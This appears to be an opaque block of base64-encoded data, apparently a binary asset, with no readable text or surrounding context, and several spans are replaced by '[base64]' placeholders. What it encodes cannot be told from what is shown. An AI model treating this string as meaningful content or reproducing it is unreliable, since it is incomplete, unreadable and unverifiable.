/0DTAAiCFFCLbTDhwkBhT9zhyWRUWLO1OSoMzMAMwLD/[base64]/KWxYEEDwgviNIgTB1ucLFSyQM5SJovVfWUoYK6kqBIFOs8WmZlBLQYeRWZMUzCz57SZIdSGcIlBzczpIZj3zcCN28sML/t88//mza33jBl7ZhiZ0U35nm5GTHQbEt3EEOpDpBGSdqjF9hbcvXNpEYoLMi46zusYMKDEgA3uNwiak0dQnjwhStlgYUMGCzL7+//nH38DskAggTDAcIwqhWhSAAwJFFJIGzDIEqEqxyA4YCosVFhIAgUcU4AmhagCoonHHMNCKjKs2CIMbTBYQCqpoAijJigeM2KEO/IoYSkheACkDEF6wAKEhRSAwDYIeIAAAsMg4MMw7QwzzJJiwDhPkgbo2KOXXhYwTBBLFBChLEugqcGCJRoEYxs8kOFBEB54EMA2Pvgwx53tNLLNNnPOWaef29gZQJ55bjBHEH+mUGdBjxYAqSz/kQ4kixyyGCCLIZZiWsCkj3aaKaiiUmqQqaeimqqqq7LaaqoFEUQppI9W5JBFFeF6K0YgjeSJL73+WpKwLrFU0kWPpACBFOz44wYObkDAAAOMFOGKK4xIAQcEjFTwzSZwKAVHDeJCBdVUIlghwgjqZpVFJI5FEi9XVIAFVhxi8bMAWmrxC5e/cc0VsFx7reUXYPoONhhijDHcGDaQTTYZBVnsYwVmmClCQcZmxFHGFzOYQRoeZoyMh8khg/JaJ4ssIkUn1LxmRjoUzEAzzbnhXJzOxR23XDfNGdGN0NNVV7R12kkjDQfSeNd0C+FZwkXUOiCDng6v6LBBCe4JAh99//[base64]/atD+kCpEIRF5iK5w9ZECHhAkhhjJr0YyrGKdpCUomaAvfKEBX6SgWW5wAwNIwYBtScEVXigDHNjBgP9vFGEK4XpKVKZSg3StCytaiYQ45NWVrtCrXvT6Cr3EcoC0/GsuQFBGJvCCgbzgxS5A2ItfDCYYwRimAYlJzGIaExmIUeYyl7kYBSzjsTiYATS0wQM18ECaGMRgZXv4QjL2YIRFjOY1Q9iHzYqzmxkMBzc7U45x+PizP0aHaNMhhAmQth2mdacF1ACPeMhjHqvpoARZ29p74iMIsPEnP/0pUIEC9J+/DeiTZcocKRkkOf4U4HCl5JEmDNAiFv3tSLJQ0Sh7BLk2pCpCbfhR53oJJCPtTklMcpKSnqc6OXVIFk3iEok0IAYx8AB2peAF3M5Uit7tzniZoxyJYFCKbw7/Lx/ipJMPPCCldtSpHXoKAPUaVShCEYp7ebJDI6oXgQCQalaUsp+n2icL9xXkn/rMpyx6UdCH7JN/Cl0oQ/[base64]/zbwDwtU5LbPom2Ui0tc4UY72hjxB27Aq9yICOe717bBb5/9m2ov5DbK+a4QeyvRiC4kg8/9dpRt2M8x5ICh4h5jCaMrgBwStITkwmAJIVCdnwJ3ISUxc0LHkIUq5iGLIJRidG2QxYN217vCkeh3WqJb7tZ0jHzEKVB+yoOVttGIdvigeou6E/YIZU4fsKJ7c/BAPoKwKA/IYruZUnCCQ+VQ911qVgCVlQEMIRELW1h+C2kohxtav4UkhFIBNCCJI0IRExsQIxYFCa8Y6BKNCmuCMmaJL3oBAg1WgBHfYIcJGaFjpGzCG05xirliKgKsyBCHXwlLvfjRZB3mcMlgGf8LP9rSFoD9wspJHGJb/[base64]/E8pPg4SqU/yUVD9jlc/2qS+gHd44x/[base64]/0p6B6FK2yBDhRoUAucFQXg60kQCjuGnUhTg3AySBRmeNIxgf9dGBrDR6Q8XW/jeG3sewC/2DO7vAgcBev4GOJ7qY4f8Ivx6DVZw+x5KkAprCvuAnEOdD/[base64]/RHMJ1FBJgAZalFdbjHRZ5UJ7lnQfWsMenaY3WdI0ljZqTdNZ/NE4ngZIjvprxkVL2mdKL6NIprciu+c0rrch+tEjgxJYnYmIrqVuXZE4bcEi1SRu1SdtrXZvqWBcMFNMw8MC8SYgsiIGVCBOFzFsrVUkAVIiWaJMqwMCaSITwSMgS2Bs53UketAOhuN/1NA/AFYoP2Akr5Ekj5EF8+Qk+OZg+PZz/TBg/jePEESDFQcoCsmNDDeBASZTJnVwGttgGrhwFUZAvGEAKQEMlfFC0TAsjJEUNBJnPeUO6IJljPBk/3MsC5MtDjoVD3su9FN1OZQE2KF1XMF0D8AEf1MD/CGADYegBwmQdFGmdmE2RYphZVD2MmkGGVVnG2ZVBVy3CEHRCJ7QdCjwDJwyAO8SZMQTAHFDDIryMNKzMInBB262hdNxVzwge4QnNXkXH4ZnAHR6eNFxHdiRN4xEW5IXCH1pCKFTeWF5eJEUSqD1WInrNfCCAffAe7/lHXH4W3IyXLNjN7Whfidhl9YlBhVwIqrwOqtReJN6ah8jeZR0DhMxDso3IPJTW6blWfyBXghiXcu1Ocx0DD2RmdHlAlQgCgh2OLAyJ6gRBAjimLMBJEJABL5QCGbSmGCgj90mJZeba61gm7ESADxTjMfSX+ikJldzJfVEjoEBPcfLXnbDC/[base64]/[base64]/k/JheCDDH45lIJLleXhaY32aIaKlWnKpILRlW4oN2sgsaOVegpwpgogWLmHIzcoeghzJ8QlbJNLeXMbpeN3SsP1W0v5W5ywtcAWJqCIJnZjOMGHq9yUb53RmlfgAMwEtkkTJ91mIJTaIZbrW3PRpOwhCq/oJ+xUc9GBP+JgT/R3n9iynnDSn7IhKxL1j+azPxQ3rp1Rc4ALr4OqPA0LKAB1gQsTjRKjnRaBcBmKUi8EYy4UBsxpCF0CAP8RcBewnf1argGZFthZoWRzAAbgFDfQDgqYuEHQrWvwQSRoovjhkEkqRYYBZuM5uh46Zu7YriMbBmQEvvZLoF+zDPoBC/1eBghTEQIrGwCF4QTIMQVoFQBCwpjEQQsAag/[base64]/++/NC+TEDqqsVe1HHrIqi+fNlDOmRT+RDW3a5JGoa7KgYVGXK8VhHwtuSI2qtMcpUa2IFSoqGeeUE3cMITzMA1GMMcqEEQiEEpRMA1lcIiEEILuF3EHl7hTSXGThrHuu8iUQPItkDIlgfUyC/9Vs39WqnJXumVpqzWqCwi+u8lcWkevCwyIwAZzOzf1FLXCo6MyB4L3CwMzI6y3ax+gJJ12SkoZZ/qxQiHmMl+hPBvgU7nnPOQ3MdySS2dUG2VMKoqyIGTVO0weMAx0EpB6BKFGYAYfK1uyoIqvZ4H0Ga09dYxoO38QQ/a4kkjuO2fyIlxFmetAlgebEA7GJj1eMD/cz5ngxUE/+WtqBhAxklESZvPsHqKxrFKd27YQolnqQwueYZYQnTKiSFgRFgYTmfETjuuBoTxGNNjA/kKscyYhUGLfiJFGyNk6PYQFcwgg6buW0h1HddxXfTDVEv1WsBFEbruBLwug/JLWigVU2Udh06khypGmS0hYwDv79Krx/zGHoBCDCyCV801nqlBHgSAGgxBJnPCHqyCTW7A9urbAAwBwKLR3rlyK7/ydWylInGBNHDBLEtDYgHipoXCpi0WJHE2Y0lS/p5sITrWMFNSIn5Nl4LN9hbIJtrwDNdwa1+IJxYwJxawJ3KbGIjpiiBIrWHi7oUw05IwCRPqCQ8T/6J+7fcdTix6H5U8DwLkw2+CrYTwAupQyUJrbSl0iIT49JqgyRKIKuyg6vVYCffoScGxqhEHXDyxE8HNwao+MfZEccOBXN/[base64]/vO8ixLjWItVhrSb1kOgFn6sqetB8pe6WiP9iukLFpqKf/LGvN8UFYyO4kM+Eezqco+C+Zh2p7sDe2YflYp/t7tNY6g15YmlrPSgk7TQm0B0MmQNEkIFBMZZEmY0LPqaFuQeN+rlcL1fO2dSImUqNaOvMnwpE4YvA4MAOd//WY5Hcq9wZ/8ya2hQONy0up+rQ+DEZRIE9BIlzSm0PffwrRC0cpLe2f/oDRMH/vGCat8o+dNM26BmxxH+LQYv6cEWVAK8JiPectTLDUNcQW+cCtaYHVeZEI/nHsmqDsQYEA/HBFdbLhRVTUTAYET1PuFO0GK13uKH+Ef50uZpXUcRMGHMvIXvDXx8sYeLELZhdFdq4Ea/PiPB0EEBMEh7GRvRC//IWzANuzBByDBB3RDJ3BBbGyAW2W5GawvzEz2ZG9aJyCDlCIDmMd8zKfHl898aP+ymRdizq/HmpM2/5a21xxzfdQHCzNJqhGwB0sIDOT2rxVbr6EIJ0I9iuzH7PhW0rNIKRaE+SFtoictmXy0iZzwdILIQ+yiD9ziMlbJcg9DKaAJdLm9cD0XmohBd1dJOyzBkeSWd3E3mjzC8HDPoFhJAECjBwRYOQ0nqMcTnhgKwRmcomTPwu06RPGtSQtgOPJq4Oo3Q5k0/wwrfxOur8IjRQm4F38xtbunsobBApEgtyRFVByZFcCxFOULuWu1VJs7urN7XmCALry7UOExUhUV/1KtRcGguIir+B8nzO6WWRSw9e+69fBaxhcsQBlolW8kwxXy+D0p8cRvbwDcJCFcARLMwBCEzRx0AoyugpS+zAAIQgzcMjVsGhp6eRravw5oQ9akh/[base64]/+HfB6CMIasebGPOe3sQA7iIUJiWccMpEa99Jis1HIMwJYdO3Vt20txF8i9W3dvWb1ZLv3Nkjjx1BoM9DKgoQBz3r16Q8ddWzly5dejZ18KvXh378S5F5AuPvry5OarJ9dgfb0GQ+3fr4/vvr0nDfbxa/DlKQx/Df7YYYeRb77xpgYRvBHHCnHEoYIKfhrghx8aaOhnAgsz6ScTIDDIpMMPMQhRxBA99JBDIDbE4EQVN9wQiBedACJGJ2icgEYanFiABh0X4KfHBRaII8gh44jjCyO/SDLJGYwwwgszvKCgjC+eWKQTO+zYII8A8phDjTnyiCCIOThBgZMW5njlECP/DumkzStbGECNDZBBJoY6B4hBB2QGQGbPPgHlU4cBBi1oAEINMvSgghgagKJHG4VU0ogoFaSEjDbYiCOPPspjGI8EISmlrLwqpI2YqppJ1QJcatXVV2E9tSlVjlFVppRkmUeTvTTJ1dRjrKrKA2H/gtXYV9sIQgxVfjJgmGcRGMaPdgzw6dhrCykAkKZ+kiWIAJZgFltTU0Bsm2F8GKadOTxYl93EMFssAB/mrdezPBrZYI4gtuF3mwBaM8A113qzbTbYBE5YN4Jz+22p4L6LWOLvpuMNYoh5y7hg4Cbu2OPiMk6tN+fMQ87kkkteb7n2WJbvPk888cUXA4Bhp4gB/zeZogYrvLFihEgajARCCSmc4MILUUTRQ11UHNHpFaF+UWogdJl6RiBwdGICHBfIcccdgQwbSCGLRMHIOLJQcsp9jJxhj7cp2IOCGaLwwoshFjGCiwg6GSCPUsSc45BVQhnikAc6SUaaVzpZ5YpD6oxgzgG0MXQDbTZw1PKCMKdU0otAD130TEnH1PTSUT/ddE1Z7+ijkGAHKVSQWG2116Rwl+GpuNrg3feces8pgQJ8agNYm5C6ydp5jNdLFpRspYoMq0qRJYHeDcP++t63z14WD4g3dYlz12rrLeyB/x199I/xgahexUA3CPWD114xxTp7LLI5RBt2tMY4A0AfdP8pNEEwIL9SYIDWrOY0tJHDA80zm9sMDDcM25jGLGacjXnnOChDzlJOVp3moAyEFxSPyDC4wY+BTIMsgY51lnPCk83Qg+hp2Xp6AR/[base64]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[base64]/cWg902ozPqi59Eo78QTPkYozPmoJACyoDuRw4ebDExSg4MAYJQTDW0zxW1L+G+z4TCI2I6iMd48T54iqdghqc6cz1mZvzmoxfl/[base64]/oQil1BQSsBPQpJCHbRCQ/JCS3JDLWFPlMASPjREkUFEdQBER9RES1IJSHJET1RFHTQltXAhgoAr2qAULiUPskIVRMEDEgAoYEANBSECelQVeEBTPgUGuCIB6NDYQkCVgAJYiAsG/v+iMI5BDGBALLUCJkqhuEqBKqx0S49BK2q0mUqhRzXBAKDJmQKRup5lfoBCDgxRFmpyGORAMHjg2TwA+oKAF3iBDLzNBx4hK9pAFBDDA3zzO9rnEgcz3fKgHQwMTCADMzDDXuaFfypVMvSFX/AnACCswaTvYLxvMl/DMk1Iwx4uGekvp8ivM1HTGUUGF/uvPpgj4ywupZwDN1/sGEv1/m5V4lbGECBAGousZ2LuAJFqaJATyl4k50YkzC5wHJ81O8GMA9Ox6D6wq0IQrMTGPImEzpLEbr4gbq7Oz2JwBtzGbfagG7zACAJyEYaAB6lhACytT9AuUOxECf1ECfvkQfn/VUKvUCQHJUM3NCRJkmAzlCQRtkQVliQ71E8aVmE7NGKVwE9U1GEX9kUXVkVHMkZLIAKaog0ioCoTwCmegmQLQA5CRRQKAC6a5VMoTSuLp/oy75Xy4lcKoHt6lC9w1iWyp3eeJy+6h2d7llu4p3eOYfbsslhoJVpqtkabQhNWFpqAVnuOYb2Uti09YAm4JVaWYDL2Ur8AyMD4iwz+S4AaYzEIiKAUQ1MVs20fSANaUYJ2kzZQTG677/sY7oIIJuRGqDdZ1fxYFWZ4ccTUjz44Mz+YozqAMf1w6qQcF1dFrsNSbP8ad8RgIRiKbFipURwioQGE5kEmhIkUEOc8BAOu/wxayZE6VRc7qdMcM9B1g85ax+BqRHA8bTdsuLVsnsELysBJ4IpcY7AM5oZd2WgRsK4bhiAHzWAh1aBPfPBeEbQHuSAGuKATEJRBFzR7O0EJGdRB89V7vXdiFdZiIxZiLeF8Q+F8LYEL1Dd905d90dcS0ld96bd+7dcSkEF9Q3RFI4BZVKF/x8UlEkAGREEvDKNZBKEUeGIvhEIPi612lLR2AjhWxHKCjaUAtou65q0A9sJbSOIsiIlZCmOVJLhVCiBdhqFaTIVfECBcjmVQ2a0sAWzA2iECBqoyDijAKNUDGqqQ9gXfUiAAFvNTDw5hHEijYuPCNMY27w9Vw4/[base64]//Ap3K6WOLw3+7Fl2yiS/LDRP56/gCiDH45SPawR3awYBSQDEiQA56jDELbvra9sEy6jGRw4jvlmFAevsmk+MixopDE2ZQGqX3o6dUJsdWFTWbg/00wKXfI4fmw6VdmjVt6MZa01ZN7KdPhsRm2nDv48cgoBLWWDiTCI6RlUKcDMqWU0QuEDpTtzpbV1qxE3bVkWraEQSdIAnEkzxNMEiioEiiIAmSgA7qZg+E98/+bAa+YK/OVa6yzutiAO3g1ZN30JOpwT+poQU+uQU8OZQFO5TXd32td0HXV7G3l33Tl5bfd7Ed+7DZ95Yte5c5oAVagBIym5Y7mxI027M1m7Nb/4ADQLu0T9u0Tduzd1kHEiAnCMMwmIJkRxZqWeJOm1knCoF5EgAu4oKB4yIBJG+UQqBYTiUVViIpkzIwWqm5Bbi52VIGpLS5a8d4mpueoTsmy/Itm1kVflIO6LkNNIBZ5mEvurl2SjZbguB6xMUuAPoztsVUSgHeZNjcLnEbPiMAjC9e9o1S8dszHioIUqBc/oUVh9gv4NbBjoH6FhyJ73ZjmDhkMgjkViaKRROld5EHWEbEFtf/mlGLfdEZK7eMVaqGzNhWgbE3fSEYVi6pxSELijOptNGpkdOpokxpqGyKnHWPOWTMqJUD+5gd3TFbc6QEc5eQy/qszgYJkmA99/9g6p7cz7wABT4A0Wbg6swgB4fgBxUSXj/[base64]/GMQXt+JWk+LunT303d8p7j0483A1AASGioiKKEE490FkfEIOoGig7BunLESqTKrJcRxdV1rLDMjHYB1hBOm6hg7CCgnKk0iMZAGOxAvoLEraWm7yincZ2Vz5USDzhBqWd3n9c3kXgRos+RCoAeilYczFHMy5QLA1+6+R/uiZHunxvJaP/uktW887u7StPrOx/uo5AOu3vrS3ngOk4evDfutH4eu//uq9XgdaXS9+QraxRRPkYCBKuFWEJ3uAe5VkgXUaQYH5Qg4iYCZUyYK/AlhSgr17wnYKYLrlgAVqe52pqzKEnVayiVVoJSdafZiahQzQG9hvPSvaXlxwgi+y/+e15fu+GSMPPMNR8dvAjK+/5IXfFmoOAuAioD3bt6HbcZ/bw/0YDjzCPDpvPUzdtU9XiyMXX8YTpvjC6R2Kmd//An7fLQ76N/ympH/[base64]/[base64]/rN9C2f1v+/xXA34ACFqiBBp4Y4osnDC7I4IMHakBfLxF6guCFFmaoQS/3SVhhhCCCSGGIHh44oocUGhKhigeyWOKLKlroC4Y0athihAuyA4c3OypihRXiREIFFfz/[base64]/yCAGQK8GCCwKgI7hptarG0zjFsJABKuZF2Zq1cpjcyBQHTDzJHyNnPkEcB1vGC3jQ8B4LxNzjlLZ0fKQWi2zdDkjWd0eecdox577B0Tn4DyRR21fe/Zxx7V/mWt9dYC1oigIRmC3SGIGpZdYQEkpn3g2CCO7XaEb5PIttoHWqiii3SvqIEvoMDxDRw71mDFCJGIQ0Uk/BB5JJJM8jMBDY9PMOWUQLiJpeVjjqnMmGxqyebnaa7Z5hhjAFG6nDTYaecCekbB+gJRRBGH7FGgEKigX0SRhKF7JIrEF5HuI7xCFDS0hxnUXApRp6CGChFHnoaaqqkZVV+9SbGu1JNKO//Fiiv3KlGS0va33qprUUw5pT606zvrlLNvjBL/+vRzEEFib2myhFu56SaHEoBog1cicC8ZvEcOsmCaLNqQQAPUhV2CkMNkShEvApYMY2/BmMDmUS7FkAEG/llLf/gjMMqs5TIS24wEsQIDzvxmX4WQhQY3qAmwsGZjCAjCwwowGqz0sA3xmUwYSuCDzAzDB8PIw3CKM4fQMIcMzHHOzW4WgZ5NxwcpcOI2trOg8BStPDxAD3rUQ0alHeNq+iFjetaYnzbeRw53u8/W+COLAgUoQPzh0Hky9KAGWchDfOyjIC9ENhoVMm+ITGTazJagsDFykQfqQiU2AYdNeMMbPxL/h+EQZyQjKUlJTYIc5CZnpctlSUtm6sCZzGSm0HludGkaQxLkNKc53emWr3Pd7LAhu9sp6gmRMkgUkBAFbjyKG8KbQUIagrxiOGQI6RhCN6DZvGk2D1SfApUJsLlNE0jDm94MVqmOkqtY/SoowWrKUsqHq3YmZSn0C1aypHGsZjHrnvUcBQDwyaw3EMKfoZDFVeDClrFoK1tjkYMlSlAwWeRhZGHUWmI00RYesItdAo2hujawrgi4pn+50US/ZGAwkLLlYCxQ2DZSaJq5kCE0CBBDAq4iLhi8Z2T8uWHHHrEWHljMh95aQjsaEUCsoOw4wDmiy4gzh3b4JgXLycfN/3i2M52xQjgbYEXQPDC0AHjni0bjwTHEqDQ2mnWMZlWjWtPI1ha9x44FqiOBAFSguaINQQzCq40+9CCw5dVGBoiR1xS5tjYWNo2FVeQfvVY2sCESGN/[base64]/IGULuyyIFkEwf9RjgoChP1JQIHrOEcYLIZk/[base64]/dWMPz5ymsqG77GabwASjmKYJCBFOeiJru/K8dq9G1StedVd98OwVOo3Fz3zmE9rHgvY+p71uQrTbve4exQDC5a2v8C+kcuCAJTYACAQaODAgfUu6GlECOVwsAhcl+LraxQNVXGUe+9VvYSy8GBjgqwAthVhb5FDSBKR0LAbIjMSOUcIlhNgDpqHpvlYzForqtBAF8IFnbGOZJUxUvyVE2RyC49ShXrWpM/NAVLuqs5wNjRVKtMMcgpadnX1VymEN45W5zANPVFmsXeZyerSs1rS+ET/pYat86vpW+NQValXDkGNBFCNBDhI/h/azIt/W1ri9mUSPdHsY3P5XTxig/wtwKIJkAecNwYlAk5EQUiQaQCRP0uCTnY0SDYAwAcqP1tOZC5OpOYdq0ZGOTaYznROSYEva0oB1sZ6d6gPVDAoI7yDAPOaufZ3MGQRbU81N9rGdy3tlO0Qayga+CaQ9BGgb/5vIr3a6hYX8UTAfKugT7/mmr070otd98st+e/Wpzze41/vdd68oSoiWNig5gKghf2FkEQAdbOArGXuMLETRmhCmpQCiIPhD3yILu7CLo+xSCgVgYCBFGotBBjLwQSWVP7JwDGRQUm3AAieEGSFABiknCzLgARnoAbIBGBxjQ3DhFhwDcz5wDDPVcizUQ7nRBmHwCsCRYz6gRMDRDv/tgB1PFEVTFAC/[base64]/NCUHG1Bjc8EDgiAKE1UWJZCO9SUKG5COJUBwCMADApRB2vgV+GOA/[base64]/4/Ca4pZXMBGbI7ZDasImZIJi7FYmbZYi90AALVofLd4i73Yi990bc7HPtAHbu/UPqTpT86CLKqZT/H1XrDZjN5nCYYxjVjBA/EXcG2wATLUBh/4PxZELaUgCmuBjunoGelSAu2Yjo3QcAxoGDBQCtIpChkFYiyQgKWxQYCBG7axYSDXYSUlC2TAGRsYU/[base64]/K5HqSmRCpqBDKJCl8Gpl+CpmxEJmx0A2DWqiEeqixYAKJWouJ2pm+uIu/iG68aG7b5W28koyYum6jkAbUFW/sBgAmEI3R6G6hoAYB4C2nql8DpRsRlwA6EAoRsAEbEC4KpQO4mVDmCHIl8ApKsH8QowTu+Aq76gMzZRsnqAqyUApyMC2yEAF54AMyII9vQS0TpRbzkAAd948UJTH/[base64]/NP//XEAZwaX8fymuEXfm9gm+YXAAEAAsSZP10hC4BQRToAFe83Fv5lCQFQrKLQreKCAOuSq1kRrO5YAvR3n5VLGCTWrH5wFyEQLg0oQqVxDH+BrBKoG5fhASSjCnKggcSLGWLggWsBGCUkcPljAMRBG/[base64]/YrUeTHMMSyAK8ns04lyhDquT5TyxVUhG/6uFZUd2dsWxXVjAinbABjCGdMiUizayEGI2D6w2/3tYd6eGkPSFYBkMoJDBwECk7MAOjMAIRQDCNaAIkYaWP/IjOxsJWTAkQPuzjrcATQLDMEx5NBx6NuwmpBNLocfDsvXDd+I6r2O1RhwHKDDTtYM7xuTEblp7kGmnk7KKeyopV2zFWqzFgSopYdwNb2t7V4CoZ1yoaLyosxiqUg2qbvyL5gY/qylfWg3HrSlf8KWaimvH4edu4BdfkBsA1ZhBpeDH+ANxsmAJ89O530IJHEAJlHA/GJONcmAXpPs/mKwEOkAVglFg/7lJGAVQCu+Y2AtXjnmAAI0hLi+1GB2IQeIiGhNIvBkYAtugrfxTQ4LhkAJyDEHDU9O6y5YdcAInZMGRBz4WHEPDHMtRZDsj2+U7VQVKHFsVACkgCoAgCruwZV/GlLwdBt2xd+QRoXRYk/[base64]/ABgLONiHAs2/rZkHLeJuuNoPNU+/pmSuk/pxn3LiG5lzYuwKdYA4G7UFo2hmsd8rApoTVMh8z4iI8yy0ALxNQqJTBZG0QJqgBsCh3CC0GKIfclorgSdGxeeLQs8gHDCurrKqdglII4UpcoR8C8EqAowgADIuQS+Qbz50DDjiq0G4M0vJYIecETDsA0CJZw7kzASV4/Imr0+0HPtgK84Exo145LQ7MzbkAI/p3RM11VYxx3tu83ePFY8EAaPEM5I6IQWaoRSlyAP/KEVu85biB9nB8+93usYks935gv34Qvfvd0MnGd7RZUAvM6GdXeIdSBB6gv+AAx4wAj/INAFIAAMbgABEMAADECzDd3QRlpJg4cHgKMIcFA8Fk04AT4kg8k6/HAnMVy0I83DKZ3SUbvvfmknVQtrGY6mtSPTKDA8A7EPTkziUDyZaFviCC/UJQ7xK/7iL97FFU/jYQzGS23jZVyoAODxoRoLVP3jy/h9XH3yrHnyh6zygpss3scBr1nWR75PAcVAsMpAPDAH8tNtcyCPCZAHUNECCyQLanArlrBAhhFjJeAH4QidfOEHaB7YOlAZgoGtclAKAdAIOlACW++OBNeO66JweSALCZCsMiC+IWADJpYAvzsaQJRCq5yBCIn0YhAEpaAZsmwvqlCQHnMzJlgAYjBF/9tQCksAA09HYwXLHVf1HJfeCDnWDswRBMnBZLU9NFxVZMHhDliUHUGTAtyMsEvgRVUXId+hHq7eBTOZIfULHqs/wS9CseoMN80++0HJH0U5V3B27HtnH8QdpL3/+8i+3YM0lXnzz9DOhlHTBezgD9/ADsBgCNruDzjgBsCgBv7gBhkcszgg3/O90Ixg0IADOJVgwn1oOHHwsy3s0XdSS3DyJviO0mPKw6M3ekiMBLSV4bED8JwYKLcDEBQodJuxD8U+bvv2FaSwUKEXbhElTpz44MkDbhgfbMz4YIZHkB9jPbgyI5bJWClTdruiUqWJWDBhAjABIGYsmjlrmhjFE/9Az1E/[base64]/k4EGD/tLrb8ABNdDAEDnu08CAByOEcEIJNSjAAAwvxHDDBzH/tNCAC0MEcUQCDfHEE19QPFFFXyD0JQwYPYFxRhlrDMNGHFfUkUAFe/SxQgqDBHJIIScEsYAQL4TFH3/YYSeFFEAAwZcULrnEF1gM6SVJJOXwxRAeDOgCBAikYKcTRhiBgwIr4BnBCiqyoIKKOOJY4M4FnMjTCSCcGAOIP4EAdNAx/HQiCScS1XPRO1GI4tFHHXX0CxRQwIZSShPiZo9uhlBohhkomIEghBCi6NSMUtVoI1Y3GkmkB0aKpaWWXFKpm5dukgmnmnjNqamhluLKKWKLeupYsLbaSqygmAWAA6OearbYpZwKK6xRmh3ljVE46LbbNzgIN60WyOKAknM5//hBLyUE2aAuP+xCoK7A6t1rsHsJe2tfxhTzt5ES3K0rjzw6O40MGWSIoDQZgpAhtYRPMzjh3XzYrTODK8Y4uOB443gb2Hq7LY/GOF6uOR9YaYc559q5OB9e8iHPu928I49jO/IoL4iZYRBliZ+XaFCOAuWIb4kwBjxmif6I/u/p+KDmTwMDefBFPQ0Q9BFCBYM0ZMJeigzbQ7GD3JDrFFO8cW0ZvzQgjBdnlHtuuuNmO+0TCczblx9/5LrCH3vpUXC/ezTgayRHFFEDJqUAhh1guvClC8QV31AWDMcE5EIQpIAGGim+MZOdYBSxooxI5KSTigbioCHPPSdwQpdBlf8hdIxCx0gCUd6RSOLOKBYIHlLhF8AmCkmRRwHT5b+YodKDFiroC24geqJ67CFCQaLrM7rI+1VbbRVWWU2iVaVaYUpJfV113UmnpmgiRKj5e2qqp/pNqL/aoPbfv6n53Q8A/oNKtaRlrWVhiwNj+VZayGUudO0lLouxSwXdEgpLhEIJGtQLBzdYr8K8RQeImaC/BBGwuyAgYhHwTMY8cxqJQawzw3hNCz2Qjxm6xjO3yQ3IRPaxYdymOI1wR3JK0A5WoGw5z5lDHgLggwBYhhcpOE93ArCbKrJiA3PgDc/OkxkewCBq69GAe9RzjDKqJwz2MSMPBOQeAh3jQHAME33/yJi1oTmoQRzSUIeMlKENaehsFeqjhr5GNgLdSEcrepCN6PZItkVyRSlipCd41LcIdY1ImyxShLiUuCTJogsB8IcxghGAMXXhk0gSUQE00AV/pKALorDD5z63CEYAAxidKJ0VKJAFOckJG3W60+ucQINE9UmZhiqUomBHh0d9AVKPigPyrCkpbFSKedzYXjcdlZAZoEqcFVFVR8QXK3TKKlbnu1U7TdCrmfiqVzaJX/yYopQD5jNaYXlWtrAlFmgBlFjcahY/xXKsgabhoNti4BvSIC5ueUui43IgutBliRZQogXrkmBjShCveM1rOI3Yi15Mii9LDEal+irBCEfI/5jFAEwQjRgYaSiWsRBALB9kGE3CeAoyjN3QNBrbDW60g0Wj9uaHwzgZcE7GMd8spzfteE5wgmAZ